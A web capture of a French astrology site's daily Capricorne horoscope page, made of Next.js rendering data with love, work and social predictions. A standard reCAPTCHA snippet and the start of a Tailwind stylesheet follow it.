légales\"}],[\"$\",\"$L9\",null,{\"href\":\"/contact\",\"className\":\"hover:underline\",\"children\":\"Contact\"}],[\"$\",\"$L9\",null,{\"href\":\"/a-propos\",\"className\":\"hover:underline\",\"children\":\"À propos\"}]]}]]}],[\"$\",\"div\",null,{\"className\":\"text-center mt-4 text-xs opacity-80\",\"children\":[\"© \",2026,\" AstroDuNet. Site totalement gratuit.\"]}]]}]]}]]}]]}],{\"children\":[\"horoscope-du-jour\",[\"$\",\"$2\",\"c\",{\"children\":[null,[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"horoscope-du-jour\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[[\"signe\",\"capricorne\",\"d\"],[\"$\",\"$2\",\"c\",{\"children\":[null,[\"$\",\"$L7\",null,{\"parallelRouterKey\":\"children\",\"segmentPath\":[\"children\",\"horoscope-du-jour\",\"children\",\"$0:f:0:1:2:children:2:children:0\",\"children\"],\"error\":\"$undefined\",\"errorStyles\":\"$undefined\",\"errorScripts\":\"$undefined\",\"template\":[\"$\",\"$L8\",null,{}],\"templateStyles\":\"$undefined\",\"templateScripts\":\"$undefined\",\"notFound\":\"$undefined\",\"notFoundStyles\":\"$undefined\"}]]}],{\"children\":[\"__PAGE__\",[\"$\",\"$2\",\"c\",{\"children\":[\"$La\",null,[\"$\",\"$Lb\",null,{\"children\":\"$Lc\"}]]}],{},null]},null]},null]},null],[\"$\",\"$2\",\"h\",{\"children\":[null,[\"$\",\"$2\",\"EP1CJmN_WednJSlxTW8Z2\",{\"children\":[[\"$\",\"$Ld\",null,{\"children\":\"$Le\"}],[\"$\",\"$Lf\",null,{\"children\":\"$L10\"}],null]}]]}]]],\"m\":\"$undefined\",\"G\":[\"$11\",\"$undefined\"],\"s\":false,\"S\":true}\n"])</script><script>self.__next_f.push([1,"10:[[\"$\",\"meta\",\"0\",{\"name\":\"viewport\",\"content\":\"width=device-width, initial-scale=1\"}]]\n"])</script><script>self.__next_f.push([1,"12:I[7970,[\"970\",\"static/chunks/970-0fb8eef32be99956.js\",\"839\",\"static/chunks/839-cc0fabe9df9f7045.js\",\"861\",\"static/chunks/app/horoscope-du-jour/%5Bsigne%5D/page-323d424dedc893ca.js\"],\"Image\"]\n"])</script><script>self.__next_f.push([1,"a:[\"$\",\"article\",null,{\"className\":\"max-w-4xl mx-auto px-4 py-12 space-y-8\",\"children\":[[\"$\",\"header\",null,{\"className\":\"mb-8\",\"children\":[\"$\",\"div\",null,{\"className\":\"flex flex-col lg:flex-row lg:items-center lg:gap-8\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-shrink-0 text-center lg:text-left\",\"children\":[\"$\",\"$L12\",null,{\"src\":\"/images/horoscope-du-jour/capricorne.jpg\",\"alt\":\"Signe astrologique du zodiaque Capricorne\",\"width\":180,\"height\":166,\"className\":\"rounded-lg shadow-md mx-auto lg:mx-0\",\"priority\":true}]}],[\"$\",\"div\",null,{\"className\":\"flex-1 text-center lg:text-left mt-6 lg:mt-0\",\"children\":[[\"$\",\"h1\",null,{\"className\":\"text-3xl lg:text-4xl font-bold text-gray-900 dark:text-blue-200 mb-5\",\"children\":[\"Horoscope du jour \",\"du\",\" \",\"Capricorne\"]}],[\"$\",\"div\",null,{\"className\":\"inline-flex items-center bg-gradient-to-r from-blue-500 to-purple-600 text-white px-4 py-2 rounded-full shadow mb-2 lg:mb-3\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 mr-2\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M19,3H18V1H16V3H8V1H6V3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3M19,19H5V8H19V19Z\"}]}],[\"$\",\"span\",null,{\"className\":\"font-semibold text-base\",\"children\":\"Samedi 24 janvier 2026\"}]]}]]}]]}]}],[\"$\",\"section\",null,{\"className\":\"mb-8 px-6 py-5 bg-blue-50 dark:bg-blue-900/40 border border-blue-200 dark:border-blue-700 rounded-2xl shadow-md flex items-center gap-4\",\"aria-label\":\"Conseil du jour\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex-shrink-0\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-9 h-9 text-blue-400 dark:text-blue-300\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 2a10 10 0 0 1 10 10A10 10 0 0 1 2 12 10 10 0 0 1 12 2m0 4a6 6 0 0 0-6 6c0 2.31 1.66 4.43 4.23 5.83l.77.45.77-.45C16.34 12.43 18 10.31 18 8a6 6 0 0 0-6-6zm-1 13h2v2h-2z\"}]}]}],[\"$\",\"div\",null,{\"className\":\"flex-1\",\"children\":[[\"$\",\"span\",null,{\"className\":\"inline-block text-xs font-semibold uppercase text-blue-600 dark:text-blue-300 tracking-wider mb-1\",\"children\":\"Conseil du jour\"}],[\"$\",\"p\",null,{\"className\":\"font-medium text-base lg:text-lg text-blue-900 dark:text-blue-100 leading-snug italic\",\"children\":\"Un succès personnel et une journée dorée vous attendent. On amorce spontanément le dialogue avec vous et on se laisse envoûter par votre charme. Le facteur chance offre des opportunités professionnelles. \"}]]}]]}],[\"$\",\"section\",null,{\"className\":\"bg-rose-50 dark:bg-rose-950/30 p-6 rounded-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center mb-4\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-12 h-12 mr-4 text-rose-500\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z\"}]}],[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-rose-700 dark:text-rose-300\",\"children\":\"Horoscope de l'amour\"}]]}],[\"$\",\"p\",null,{\"className\":\"text-gray-800 dark:text-gray-200 mb-4\",\"children\":\"Votre sens de l'hospitalité est comblé, car l'amour se trouve dans les invitations. D'anciennes relations peuvent réapparaître pour votre plus grand plaisir et ouvrir une parenthèse de souvenirs. Si vous êtes célibataire, place aux distractions, aux amusements, des aventures furtives prennent le pas sur une histoire sérieuse, car vous n'êtes pas prêt.\"}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2\",\"children\":\"Pour les couples\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Vous trouvez les bons mots pour rétablir l'harmonie au sein de votre couple, avec cependant, quelques rancoeurs. Le soutien de la Lune en Bélier vous montre que ces accrochages récents ont du bon. La partie n'est pas gagnée, car Mars continue de jouer les trouble-fêtes dans votre quotidien. Les faits et gestes de votre partenaire ont tendance à vous irriter.\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2\",\"children\":\"Pour les célibataires\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Seul, solo, célibat, célibataire... Belle musique arrivant à vos oreilles ! Vous avez tant entendu de 'je t'aime' en votre vie que vous en êtes écoeuré. Vous préférez de loin des aventures sans aucun lendemain, cela vous préserve au moins des sentiments. Mais là, votre coeur y croit vraiment... Rencontre de hasard accrochant de suite, c'est si rare !\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-rose-600 dark:text-rose-400 mb-2\",\"children\":\"L'horoscope coquins\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"«Ne vous plaignez pas si on vous tourne le dos au lit après vos éventuelles mufleries.Il n'y a rien de mieux que les réconciliations sur l'oreiller. Faites-vous plaisir.»\"}]]}]]}]]}],[\"$\",\"section\",null,{\"className\":\"bg-blue-50 dark:bg-blue-950/30 p-6 rounded-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center mb-4\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-12 h-12 mr-4 text-blue-500\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M14,6V4H10V6H8V4A2,2 0 0,1 10,2H14A2,2 0 0,1 16,4V6H20V11H18.5L17,22H7L5.5,11H4V6H14M12,9A1,1 0 0,0 11,10A1,1 0 0,0 12,11A1,1 0 0,0 13,10A1,1 0 0,0 12,9Z\"}]}],[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-blue-700 dark:text-blue-300\",\"children\":\"Horoscope de la vie professionnelle\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2\",\"children\":\"Attitude du jour\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Vous ne tiendrez pas en place et vous éprouverez des difficultés à vous endormir, votre esprit étant en pleine ébullition. Un bain relaxant vous aiderait.\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2\",\"children\":\"Argent\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Avec la Lune en signe de Terre, vous serez très près de vos sous. Vous refuserez de dépenser le moindre denier pour des peccadilles. Vous axerez votre volonté sur des projets financiers à très long terme, en vous révélant un économiste talentueux.\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-blue-600 dark:text-blue-400 mb-2\",\"children\":\"Travail\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Du matin au soir, vous serez sur les dents ! Vos collègues sont débordés et vous serez seul en vos projets à peaufiner rapidement selon votre hiérarchie. Vous aurez du cran pour terminer en beauté ces heures laborieuses. Votre succès sera total à la surprise de tous !\"}]]}]]}]]}],[\"$\",\"section\",null,{\"className\":\"bg-green-50 dark:bg-green-950/30 p-6 rounded-lg\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex items-center mb-4\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-12 h-12 mr-4 text-green-500\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12,5.5A3.5,3.5 0 0,1 15.5,9A3.5,3.5 0 0,1 12,12.5A3.5,3.5 0 0,1 8.5,9A3.5,3.5 0 0,1 12,5.5M5,8C5.56,8 6.08,8.15 6.53,8.42C6.38,9.85 6.8,11.27 7.66,12.38C7.16,13.34 6.16,14 5,14A3,3 0 0,1 2,11A3,3 0 0,1 5,8M19,8A3,3 0 0,1 22,11A3,3 0 0,1 19,14C17.84,14 16.84,13.34 16.34,12.38C17.2,11.27 17.62,9.85 17.47,8.42C17.92,8.15 18.44,8 19,8M5.5,18.25C5.5,16.18 8.41,14.5 12,14.5C15.59,14.5 18.5,16.18 18.5,18.25V20H5.5V18.25M0,20V18.5C0,17.11 1.89,15.94 4.45,15.6C3.86,16.28 3.5,17.22 3.5,18.25V20H0M24,20H20.5V18.25C20.5,17.22 20.14,16.28 19.55,15.6C22.11,15.94 24,17.11 24,18.5V20Z\"}]}],[\"$\",\"h2\",null,{\"className\":\"text-2xl font-semibold text-green-700 dark:text-green-300\",\"children\":\"Horoscope de la vie Sociale\"}]]}],[\"$\",\"div\",null,{\"className\":\"space-y-4\",\"children\":[[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-green-600 dark:text-green-400 mb-2\",\"children\":\"Avec la famille\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Des bonnes tables vous attendent dans une ambiance bon enfant. Un brin de créativité égaye les rapports familiaux. L'intuition améliore la communication.\"}]]}],[\"$\",\"div\",null,{\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-green-600 dark:text-green-400 mb-2\",\"children\":\"Avec les amis\"}],[\"$\",\"p\",null,{\"className\":\"text-gray-700 dark:text-gray-300\",\"children\":\"Il n'est pas exclu que vous dépensiez également pour remercier un ami ou une relation de l'aide qu'elle vous a récemment apportée. Un juste retour des choses !\"}]]}]]}]]}],[\"$\",\"section\",null,{\"className\":\"relative mt-10 p-8 bg-gradient-to-br from-indigo-50 via-purple-50 to-pink-50 dark:from-indigo-950/40 dark:via-purple-950/40 dark:to-pink-950/40 rounded-2xl shadow-xl backdrop-blur-sm border border-indigo-200/50 dark:border-indigo-700/50\",\"role\":\"region\",\"aria-label\":\"Horoscopes connexes\",\"children\":[[\"$\",\"div\",null,{\"className\":\"absolute inset-0 bg-gradient-to-br from-white/10 to-transparent rounded-2xl pointer-events-none\"}],[\"$\",\"div\",null,{\"className\":\"relative z-10\",\"children\":[[\"$\",\"div\",null,{\"className\":\"flex justify-center mb-4\",\"children\":[\"$\",\"div\",null,{\"className\":\"p-3 bg-gradient-to-br from-indigo-500 to-purple-600 rounded-full shadow-lg\",\"children\":[\"$\",\"svg\",null,{\"className\":\"w-6 h-6 text-white\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 2l3.09 6.26L22 9.27l-5 4.87 1.18 6.88L12 17.77l-6.18 3.25L7 14.14 2 9.27l6.91-1.01L12 2z\"}]}]}]}],[\"$\",\"h2\",null,{\"className\":\"text-xl font-bold text-gray-900 dark:text-purple-200 mb-3 text-center\",\"children\":\"Explorez nos autres horoscopes\"}],[\"$\",\"p\",null,{\"className\":\"text-base text-gray-700 dark:text-gray-300 mb-8 text-center max-w-2xl mx-auto leading-relaxed\",\"children\":\"Explorez tous nos horoscopes personnalisés pour mieux comprendre votre avenir et votre personnalité selon votre signe du zodiaque.\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col sm:flex-row gap-6 justify-center\",\"role\":\"list\",\"children\":[[\"$\",\"$L9\",null,{\"href\":\"/horoscope-semaine/capricorne\",\"className\":\"inline-flex items-center justify-center px-8 py-4 bg-gradient-to-r from-indigo-600 to-purple-600 text-white rounded-xl font-semibold hover:from-indigo-700 hover:to-purple-700 hover:scale-105 hover:shadow-2xl hover:-translate-y-1 transition-all duration-300 ease-out text-center focus:outline-none focus:ring-4 focus:ring-purple-400/50\",\"title\":\"Horoscope hebdomadaire du Capricorne\",\"role\":\"listitem\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 mr-3\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M19,3H18V1H16V3H8V1H6V3H5A2,2 0 0,0 3,5V19A2,2 0 0,0 5,21H19A2,2 0 0,0 21,19V5A2,2 0 0,0 19,3M19,19H5V8H19V19Z\"}]}],[\"$\",\"span\",null,{\"children\":[\"Horoscope semaine \",\"Capricorne\"]}]]}],[\"$\",\"$L9\",null,{\"href\":\"/horoscope-du-jour\",\"className\":\"inline-flex items-center justify-center px-8 py-4 bg-gradient-to-r from-purple-600 to-pink-600 text-white rounded-xl font-semibold hover:from-purple-700 hover:to-pink-700 hover:scale-105 hover:shadow-2xl hover:-translate-y-1 transition-all duration-300 ease-out text-center focus:outline-none focus:ring-4 focus:ring-pink-400/50\",\"title\":\"Consultez tous les horoscopes du jour par signe astrologique\",\"role\":\"listitem\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5 mr-3\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"5\"}],[\"$\",\"path\",null,{\"d\":\"M12 2v2M12 20v2M4.22 4.22l1.42 1.42M18.36 18.36l1.42 1.42M2 12h2M20 12h2M4.22 19.78l1.42-1.42M18.36 5.64l1.42-1.42\"}]]}],[\"$\",\"span\",null,{\"children\":\"Tous les horoscopes\"}]]}]]}]]}]]}],[\"$\",\"section\",null,{\"className\":\"mt-10 p-6 bg-gradient-to-r from-purple-50 to-indigo-50 dark:from-gray-900 dark:to-gray-800 rounded-xl shadow-sm\",\"children\":[[\"$\",\"h3\",null,{\"className\":\"text-lg font-semibold text-gray-900 dark:text-purple-200 mb-5 text-center\",\"children\":\"Découvrez aussi...\"}],[\"$\",\"div\",null,{\"className\":\"flex flex-col sm:flex-row flex-wrap gap-4 justify-center items-center\",\"children\":[[\"$\",\"$L9\",null,{\"href\":\"/compatibilite-des-prenoms\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-pink-600 hover:bg-pink-700 text-white rounded-lg font-semibold transition shadow group\",\"title\":\"Testez votre compatibilité amoureuse avec les prénoms\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z\"}]}],\"Compatibilité prénoms\"]}],[\"$\",\"$L9\",null,{\"href\":\"/oracle-des-anges\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-yellow-400 hover:bg-yellow-500 text-gray-900 rounded-lg font-semibold transition shadow group\",\"title\":\"Recevez un message de l'oracle des anges\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"strokeLinecap\":\"round\",\"strokeLinejoin\":\"round\",\"d\":\"M16 7s-1.36-2.5-4-2.5-4 2.5-4 2.5M14.728 14.728a6 6 0 11-8.485-8.485 6 6 0 018.485 8.485z\"}]}],\"Oracle des anges\"]}],[\"$\",\"$L9\",null,{\"href\":\"/tarot-amour\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-rose-500 hover:bg-rose-600 text-white rounded-lg font-semibold transition shadow group\",\"title\":\"Tarot de l'amour à une carte\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"currentColor\",\"viewBox\":\"0 0 24 24\",\"children\":[\"$\",\"path\",null,{\"d\":\"M12 21.35l-1.45-1.32C5.4 15.36 2 12.28 2 8.5 2 5.42 4.42 3 7.5 3c1.74 0 3.41.81 4.5 2.09C13.09 3.81 14.76 3 16.5 3 19.58 3 22 5.42 22 8.5c0 3.78-3.4 6.86-8.55 11.54L12 21.35z\"}]}],\"Tarot Amour Simple\"]}],[\"$\",\"$L9\",null,{\"href\":\"/tarot-gratuit-amour\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-red-500 hover:bg-red-600 text-white rounded-lg font-semibold transition shadow group\",\"title\":\"Tarot gratuit amour à 3 cartes\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"2\",\"y\":\"3\",\"width\":\"6\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"9\",\"y\":\"3\",\"width\":\"6\",\"height\":\"9\",\"rx\":\"1\"}],[\"$\",\"rect\",null,{\"x\":\"16\",\"y\":\"3\",\"width\":\"6\",\"height\":\"9\",\"rx\":\"1\"}]]}],\"Tarot Amour 3 Cartes\"]}],[\"$\",\"$L9\",null,{\"href\":\"/tarot-gratuit-argent\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-emerald-500 hover:bg-emerald-600 text-white rounded-lg font-semibold transition shadow group\",\"title\":\"Tarot gratuit argent\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"circle\",null,{\"cx\":\"12\",\"cy\":\"12\",\"r\":\"10\"}],[\"$\",\"path\",null,{\"d\":\"M12 6v6l4 2\"}]]}],\"Tarot Argent\"]}],[\"$\",\"$L9\",null,{\"href\":\"/tarot-gratuit-travail\",\"className\":\"flex items-center gap-3 px-4 py-2 bg-blue-500 hover:bg-blue-600 text-white rounded-lg font-semibold transition shadow group\",\"title\":\"Tarot gratuit travail\",\"children\":[[\"$\",\"svg\",null,{\"className\":\"w-5 h-5\",\"fill\":\"none\",\"stroke\":\"currentColor\",\"strokeWidth\":2,\"viewBox\":\"0 0 24 24\",\"children\":[[\"$\",\"rect\",null,{\"x\":\"3\",\"y\":\"7\",\"width\":\"18\",\"height\":\"13\",\"rx\":\"2\"}],[\"$\",\"path\",null,{\"d\":\"M16 3v4M8 3v4\"}]]}],\"Tarot Travail\"]}]]}]]}]]}]\n"])</script><script>self.__next_f.push([1,"e:[[\"$\",\"meta\",\"0\",{\"charSet\":\"utf-8\"}],[\"$\",\"title\",\"1\",{\"children\":\"Horoscope quotidien du Capricorne - AstroDuNet\"}],[\"$\",\"meta\",\"2\",{\"name\":\"description\",\"content\":\"Sur AstroDuNet retrouvez chaque matin votre horoscope du jour du Capricorne offert par un expert en astrologie. Un succès personnel et une journée dorée vous attendent. On amorce spontanément le dialogue avec vous et on se laisse envoûter par votre charme. Le fa...\"}],[\"$\",\"link\",\"3\",{\"rel\":\"author\",\"href\":\"https://www.astrodunet.com\"}],[\"$\",\"meta\",\"4\",{\"name\":\"author\",\"content\":\"AstroDuNet\"}],[\"$\",\"meta\",\"5\",{\"name\":\"keywords\",\"content\":\"horoscope Capricorne,horoscope du jour Capricorne,astrologie Capricorne,prédictions Capricorne,horoscope quotidien,astrologie gratuite,AstroDuNet\"}],[\"$\",\"meta\",\"6\",{\"name\":\"creator\",\"content\":\"AstroDuNet\"}],[\"$\",\"meta\",\"7\",{\"name\":\"publisher\",\"content\":\"AstroDuNet\"}],[\"$\",\"meta\",\"8\",{\"name\":\"robots\",\"content\":\"index, follow\"}],[\"$\",\"meta\",\"9\",{\"name\":\"googlebot\",\"content\":\"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1\"}],[\"$\",\"meta\",\"10\",{\"name\":\"article:published_time\",\"content\":\"2026-01-24T00:20:33.393Z\"}],[\"$\",\"meta\",\"11\",{\"name\":\"article:modified_time\",\"content\":\"2026-01-24T00:20:33.393Z\"}],[\"$\",\"meta\",\"12\",{\"name\":\"article:section\",\"content\":\"Horoscope\"}],[\"$\",\"meta\",\"13\",{\"name\":\"article:tag\",\"content\":\"horoscope,Capricorne,astrologie\"}],[\"$\",\"link\",\"14\",{\"rel\":\"canonical\",\"href\":\"https://www.astrodunet.com/horoscope-du-jour-capricorne\"}],[\"$\",\"meta\",\"15\",{\"property\":\"og:title\",\"content\":\"Horoscope journalier du Capricorne\"}],[\"$\",\"meta\",\"16\",{\"property\":\"og:description\",\"content\":\"Retrouvez gratuitement votre horoscope du jour du Capricorne offert par un expert en astrologie.\"}],[\"$\",\"meta\",\"17\",{\"property\":\"og:url\",\"content\":\"https://www.astrodunet.com/horoscope-du-jour-capricorne\"}],[\"$\",\"meta\",\"18\",{\"property\":\"og:site_name\",\"content\":\"AstroDuNet\"}],[\"$\",\"meta\",\"19\",{\"property\":\"og:locale\",\"content\":\"fr_FR\"}],[\"$\",\"meta\",\"20\",{\"property\":\"og:image\",\"content\":\"https://www.astrodunet.com/api/og/horoscope-jour/capricorne\"}],[\"$\",\"meta\",\"21\",{\"property\":\"og:image:width\",\"content\":\"1200\"}],[\"$\",\"meta\",\"22\",{\"property\":\"og:image:height\",\"content\":\"630\"}],[\"$\",\"meta\",\"23\",{\"property\":\"og:image:alt\",\"content\":\"Horoscope du jour du Capricorne\"}],[\"$\",\"meta\",\"24\",{\"property\":\"og:image:type\",\"content\":\"image/png\"}],[\"$\",\"meta\",\"25\",{\"property\":\"og:type\",\"content\":\"article\"}],[\"$\",\"meta\",\"26\",{\"property\":\"article:published_time\",\"content\":\"2026-01-24T00:20:33.393Z\"}],[\"$\",\"meta\",\"27\",{\"property\":\"article:modified_time\",\"content\":\"2026-01-24T00:20:33.393Z\"}],[\"$\",\"meta\",\"28\",{\"property\":\"article:author\",\"content\":\"AstroDuNet\"}],[\"$\",\"meta\",\"29\",{\"name\":\"twitter:card\",\"content\":\"summary_large_image\"}],[\"$\",\"meta\",\"30\",{\"name\":\"twitter:site\",\"content\":\"@AstroDuNet\"}],[\"$\",\"meta\",\"31\",{\"name\":\"twitter:creator\",\"content\":\"@AstroDuNet\"}],[\"$\",\"meta\",\"32\",{\"name\":\"twitter:title\",\"content\":\"Horoscope du Capricorne - samedi 24 janvier 2026\"}],[\"$\",\"meta\",\"33\",{\"name\":\"twitter:description\",\"content\":\"Votre horoscope du jour du Capricorne par AstroDuNet\"}],[\"$\",\"meta\",\"34\",{\"name\":\"twitter:image\",\"content\":\"https://www.astrodunet.com/api/og/horoscope-jour/capricorne\"}],[\"$\",\"link\",\"35\",{\"rel\":\"icon\",\"href\":\"/favicon.ico\",\"type\":\"image/x-icon\",\"sizes\":\"16x16\"}]]\n"])</script><script>self.__next_f.push([1,"c:null\n"])</script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="RJXSM8nIyDYKHhjDWbcjmg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769290488595');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.astrodunet.com/_next/static/css/1a5e9b6eade6bcf3.css
body_size: 49639
content:
/*! tailwindcss v4.1.10 | MIT License | https://tailwindcss.com */@layer properties{@supports (((-webkit-hyphens:none)) and (not (margin-trim:inline))) or ((-moz-orient:inline) and (not (color:rgb(from red r g b)))){*,::backdrop,:after,:before{--tw-rotate-x:initial;--tw-rotate-y:initial;--tw-rotate-z:initial;--tw-skew-x:initial;--tw-skew-y:initial;--tw-border-style:solid;--tw-gradient-position:initial;--tw-gradient-from:#0000;--tw-gradient-via:#0000;--tw-gradient-to:#0000;--tw-gradient-stops:initial;--tw-gradient-via-stops:initial;--tw-gradient-from-position:0%;--tw-gradient-via-position:50%;--tw-gradient-to-position:100%;--tw-leading:initial;--tw-font-weight:initial;--tw-tracking:initial;--tw-shadow:0 0 #0000;--tw-shadow-color:initial;--tw-shadow-alpha:100%;--tw-inset-shadow:0 0 #0000;--tw-inset-shadow-color:initial;--tw-inset-shadow-alpha:100%;--tw-ring-color:initial;--tw-ring-shadow:0 0 #0000;--tw-inset-ring-color:initial;--tw-inset-ring-shadow:0 0 #0000;--tw-ring-inset:initial;--tw-ring-offset-width:0px;--tw-ring-offset-color:#fff;--tw-ring-offset-shadow:0 0 #0000;--tw-blur:initial;--tw-brightness:initial;--tw-contrast:initial;--tw-grayscale:initial;--tw-hue-rotate:initial;--tw-invert:initial;--tw-opacity:initial;--tw-saturate:initial;--tw-sepia:initial;--tw-drop-shadow:initial;--tw-drop-shadow-color:initial;--tw-drop-shadow-alpha:100%;--tw-drop-shadow-size:initial;--tw-duration:initial;--tw-ease:initial;--tw-translate-x:0;--tw-translate-y:0;--tw-translate-z:0}}}@layer theme{:host,:root{--color-orange-50:oklch(98% .016 73.684);--color-orange-100:oklch(95.4% .038 75.164);--color-orange-600:oklch(64.6% .222 41.116);--color-orange-900:oklch(40.8% .123 38.172);--color-amber-50:oklch(98.7% .022 95.277);--color-amber-100:oklch(96.2% .059 95.617);--color-amber-200:oklch(92.4% .12 95.746);--color-amber-300:oklch(87.9% .169 91.605);--color-amber-400:oklch(82.8% .189 84.429);--color-amber-500:oklch(76.9% .188 70.08);--color-amber-600:oklch(66.6% .179 58.318);--color-amber-700:oklch(55.5% .163 48.998);--color-amber-800:oklch(47.3% .137 46.201);--color-amber-900:oklch(41.4% .112 45.904);--color-emerald-50:oklch(97.9% .021 166.113);--color-emerald-100:oklch(95% .052 163.051);--color-emerald-200:oklch(90.5% .093 164.15);--color-emerald-300:oklch(84.5% .143 164.978);--color-emerald-400:oklch(76.5% .177 